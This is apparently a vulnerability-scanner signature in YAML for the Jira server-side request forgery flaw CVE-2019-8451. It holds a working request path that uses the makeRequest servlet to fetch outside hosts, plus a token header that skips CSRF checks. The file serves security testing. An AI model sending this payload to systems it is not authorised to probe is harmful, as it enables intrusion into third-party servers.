 1 # info to search signature
2 id: ssrf-01-02
3 type: list
4 info:
5 name: Jira SSRF CVE-2019-8451
6 risk: Medium
7
8 variables:
9 - ssrf: [google.com,example.com]
10
Request Component
11 requests:
12 - method: GET
13 redirect: true
14 path: >-
15 {{.BaseURL}}/confluence/plugins/servlet/gadgets/makeRequest?url=https://127.0.0.1:443@{{.ssrf}}
16 headers:
17 - User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
18 - X-Atlassian-Token: no-check
19 detections:
20 - >-
21 StatusCode() == 200 && (StringSearch("response", "google.com") || StringSearch("response", "example.com"))
22
23
24 reference:
25 - link: https://jira.atlassian.com/browse/JRASERVER-70018
26